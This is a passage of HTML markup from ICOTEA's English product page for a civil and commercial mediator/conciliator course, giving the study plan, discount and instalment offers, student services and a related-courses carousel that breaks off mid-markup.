<p>This course issues a certificate of competency to practise the profession of Civil and commercial mediator/conciliator. You can work in any conciliation body. This course is useful for lawyers who want to offer added value to their customers, and for professionals who aim to become technical consultants, defence's experts, for example like doctors, accountants, financial and banking experts, insurance experts, healthcare professionals, condominium managers and more.</p>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Study Plan</h2><ul>
<li>Civil mediation</li>
<li>Mediation/Conciliation bodies in Italy</li>
<li>Exploration phase of the mediation</li>
<li>Conflicts in mediations</li>
<li>Steps of negotiation</li>
<li>Obstacles of mediation</li>
<li>Code of conduct for mediators</li>
<li>Final exam</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES</h2><p style="font-weight: 400;">Enrolling in ICOTEA’S training courses, you can obtain a lot of economic benefits and additional services.</p>
<p style="font-weight: 400;"><strong><u>The More You Learn, The More You Save</u></strong>: you can receive a discount on your total shopping cart up to <strong>20%</strong> if you subscribe by <strong>31 January 2026</strong>:</p>
<ul>
<li>Buy <strong>2 courses</strong>and get a <strong>10%</strong> discount right away</li>
<li>If you buy <strong>3 courses</strong> you’ll get a <strong>20%</strong>discount right away</li>
</ul>
<p style="font-weight: 400;">You can also buy <strong>courses for different people not only yourself.</strong></p>
<p style="font-weight: 400;"><strong><u>+ ECONOMIC BENEFITS</u></strong></p>
<p style="font-weight: 400;">ICOTEA offers to its students a number of benefits that makes the access to training courses much easier to save up on the total shopping cart.</p>
<ul>
<li>It is possible to pay on <strong>Instalments with no additional cost</strong>: on the enrolment/deposit fee has been paid, the remaining amount can be paid in instalment according to your needs at no additional cost.</li>
<li><strong>Promotional code: </strong>if you are already an ICOTEA student, enroll for more, by entering the promo code on your cart you will receive an additional 5% of discount. The discount will be applied immediately.</li>
<li>ICOTEA is accredited to MIUR according to the Directive 170/16. Teachers can therefore enroll in our training courses by taking advantage of the <strong>Teacher's Card</strong>, Practice Code ZAIXV.</li>
<li>Young people between the ages of 18 and 35 can take advantage of the 5% discount with the <strong>youth card</strong>.</li>
<li>ICOTEA is also accredited by <strong>MEPA</strong>, the portal of the Public Administration. This tool allows P.A. to purchase quality training courses at an affordable price, ensuring the highest learning standards for employees.</li>
<li>Therefore, ICOTEA's training courses are <strong>exempt from vat</strong>, offering to students the opportunity to take advantage of a higher percentage tax deduction.</li>
</ul>
<p style="font-weight: 400;">Through these discounts, ICOTEA offers its trainees the opportunity to obtain an excellent cost-quality ration, ensuring a quality educational experience at a competitive price.</p>
<p style="font-weight: 400;"><strong><u>+ ADDITIONAL SERVICES</u></strong></p>
<ul>
<li>ICOTEA offers several additional services to its students, including <strong>FORMAZIONE24H</strong>, which is a national association accredited by the Ministry of Economic Development for the intellectual professions.</li>
<li>Furthermore, ICOTEA offers <strong>STUDENT SERVICES</strong> for certification and degree issuance.</li>
<li>ICOTEA also has an expert in safety and hygiene in the school and public administration sector, <strong>TOMMASOBARONE</strong>, who has been working in this field for more than 20 years.</li>
<li>In addition, there is an help desk to assist on your career and an interpreting and translation agency, <strong>E-CONVERTER</strong>.</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why choose Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pay the registration fee / deposit now  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the final balance can be paid in installments according to your needs, at no additional cost.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Immediate discounts						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the amount varies based on the amount of courses you add to your cart.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							The more you save!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Purchase multiple courses to receive discounts on your purchase.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other economic advantages!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discover the other benefits you can access by choosing Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							City HUB						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="4587|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="29" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-5257 jet-equal-columns" data-post-id="5257" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/telc-language-certification-b1-german-level-60-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/33_Certificazione-linguistica-tedesco-TELC-livello-B1-monte-ore-60-1.jpg" class="attachment-full size-full wp-image-47807" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/33_Certificazione-linguistica-tedesco-TELC-livello-B1-monte-ore-60-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/33_Certificazione-linguistica-tedesco-TELC-livello-B1-monte-ore-60-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/33_Certificazione-linguistica-tedesco-TELC-livello-B1-monte-ore-60-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/33_Certificazione-linguistica-tedesco-TELC-livello-B1-monte-ore-60-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/33_Certificazione-linguistica-tedesco-TELC-livello-B1-monte-ore-60-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">TELC Language Certification B1 German Level - 60 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
